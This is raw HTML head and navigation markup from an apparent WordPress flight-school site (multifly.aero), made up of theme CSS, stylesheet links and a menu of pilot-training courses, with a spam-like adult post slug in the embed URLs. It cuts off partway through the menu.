0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<noscript><link rel='stylesheet' id='contact-form-7-css' href='http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
</noscript><link rel='stylesheet' id='contact-form-7-css' href='http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<noscript><link rel='stylesheet' id='brands-styles-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.4' media='all' />
</noscript><link rel='stylesheet' id='brands-styles-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='font-awesome-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
</noscript><link rel='stylesheet' id='font-awesome-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='simple-line-icons-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
</noscript><link rel='stylesheet' id='simple-line-icons-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-style-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.3.2' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-style-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.3.2' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='oceanwp-style-inline-css'>
body div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:active {
					background: linear-gradient(0deg, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2)), var(--wpforms-button-background-color-alt, var(--wpforms-button-background-color)) !important;
			}
</style>
<noscript><link rel='stylesheet' id='dtpicker-css' href='http://www.multifly.aero/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='dtpicker-css' href='http://www.multifly.aero/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woocommerce-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woocommerce-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woo-star-font-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woo-star-font-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />












<link rel="https://api.w.org/" href="http://www.multifly.aero/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.multifly.aero/wp-json/wp/v2/posts/31747" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.multifly.aero/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 9.8.4" />
<link rel='shortlink' href='http://www.multifly.aero/?p=31747' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.multifly.aero/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.multifly.aero%2F2022%2F11%2F25%2Flaste-ned-gratis-hardcore-pornofilmer-skrue-paradise-hotel-sesong-2-p-stav-aldersgrense%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.multifly.aero/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.multifly.aero%2F2022%2F11%2F25%2Flaste-ned-gratis-hardcore-pornofilmer-skrue-paradise-hotel-sesong-2-p-stav-aldersgrense%2F&#038;format=xml" />
        
        	<style>img#wpstats{display:none}</style>
				
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#931134}.woocommerce .oceanwp-grid-list a.active .owp-icon use,.woocommerce .oceanwp-grid-list a:hover .owp-icon use,.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#931134}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat >a ~ .count,.woocommerce .widget_product_categories li.current-cat >a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#931134}.thumbnail:hover .link-post-svg-icon{background-color:#931134}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#931134}.current-shop-items-dropdown{border-top-color:#931134}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#931134}.wcmenucart-details.count:before{border-color:#931134}.woocommerce ul.products li.product .button:hover{border-color:#931134}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#931134}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#931134}.woocommerce .oceanwp-grid-list a.active{border-color:#931134}.woocommerce .oceanwp-grid-list a:hover{border-color:#931134}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#931134}.owp-product-nav li a.owp-nav-link:hover{border-color:#931134}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#931134}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#931134}.widget_product_categories li a:hover ~ .count{border-color:#931134}.woocommerce .widget_product_categories li.current-cat >a ~ .count{border-color:#931134}.woocommerce .widget_product_categories li.current-cat >a:before{border-color:#931134}.widget_layered_nav li a:hover ~ .count{border-color:#931134}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#931134}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#931134}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#931134;border-bottom-color:#931134}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#931134;border-right-color:#931134}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#931134}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#931134}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#931134}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#931134}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#931134}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#931134}.widget-title{border-color:#931134}blockquote{border-color:#931134}#searchform-dropdown{border-color:#931134}.dropdown-menu .sub-menu{border-color:#931134}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#931134}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#931134}.social-widget li.oceanwp-email a:hover{border-color:#931134}#respond #cancel-comment-reply-link:hover{border-color:#931134}body .contact-info-widget.big-icons li:hover i{border-color:#931134}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#931134}blockquote,.wp-block-quote{border-left-color:#931134}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#931134}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce-message a:focus,.woocommerce .button:focus,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#930027}a:hover{color:#930b30}a:hover .owp-icon use{stroke:#930b30}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#930b30}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#930b30}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#93304b}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#930b30}/* Header CSS */#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:rgba(219,219,219,0.78)}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:190px}.effect-two #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:rgba(147,41,69,0.27)}.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{border-color:rgba(147,41,69,0.27)}.effect-ten #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span,.effect-ten #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span{-webkit-box-shadow:0 0 10px 4px rgba(147,41,69,0.27);-moz-box-shadow:0 0 10px 4px rgba(147,41,69,0.27);box-shadow:0 0 10px 4px rgba(147,41,69,0.27)}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#930b30}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#930b30}#site-navigation-wrap .dropdown-menu >li >a:hover,#site-navigation-wrap .dropdown-menu >li.sfHover >a{background-color:rgba(255,255,255,0)}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#930b30}.dropdown-menu ul >.current-menu-item >a.menu-link{background-color:rgba(255,255,255,0)}/* Top Bar CSS */#top-bar{padding:5px 0 5px 0}/* Footer Widgets CSS */#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#930b30}/* WooCommerce CSS */#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}
</style></head>

<body class="wp-singular post-template-default single single-post postid-31747 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp theme-oceanwp woocommerce-no-js oceanwp-theme dropdown-mobile default-breakpoint content-full-width content-max-width post-in-category-uncategorized has-topbar page-header-disabled has-breadcrumbs has-grid-list has-woo-single-conditional has-woo-single-cond-msg-myaccount account-side-style elementor-default elementor-kit-105" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-left">

		
<div id="top-bar-nav" class="navigation clr">

	<ul id="menu-main-menu" class="top-bar-menu dropdown-menu sf-menu"><li id="menu-item-539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-539"><a href="http://www.multifly.aero/shop/" class="menu-link">Flight Training<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a>
<ul class="sub-menu">
	<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/" class="menu-link">PPL Training</a></li>	<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/" class="menu-link">NVFR Night Rating</a></li>	<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/" class="menu-link">Multi Engine Piston Class Rating</a></li>	<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/" class="menu-link">Single-Engine Instrument Rating</a></li>	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/" class="menu-link">Multi Engine Instrument Rating</a></li>	<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/" class="menu-link">Commercial Pilot License</a></li>	<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/" class="menu-link">Airline Transport Pilot License (ATPL) Theory</a></li>	<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/" class="menu-link">Commercial Pilot Training Package</a></li>	<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/" class="menu-link">Professional Pilot Training Package</a></li>	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/" class="menu-link">0 to ATPL Training</a></li>	<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/" class="menu-link">Time Building</a></li>	<li id="menu-item-500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf" class="menu-link">STANDARD PRICES 2024</a></li></ul>
</li><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/" class="menu-link">Maintenance</a></li><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-19"><a href="http://www.multifly.aero/airport-operations/" class="menu-link">Airport Operations<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-20 nav-no-click"><a href="http://www.multifly.aero/airservices/" class="menu-link">Air Services<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/" class="menu-link">Time Building</a></li>	</ul>
</li>	<li id="menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/" class="menu-link">LHOY</a></li>	<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/" class="menu-link">LHOY LANDING FORM</a></li></ul>
</li><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/" class="menu-link">Contact</a></li><li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-424 nav-no-click"><a href="http://www.multifly.aero/cart/" class="menu-link">Log In<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a>
<ul class="sub-menu">
	<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-420"><a href="http://www.multifly.aero/my-account/" class="menu-link">Shopping Account<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></a>
	<ul class="sub-menu">
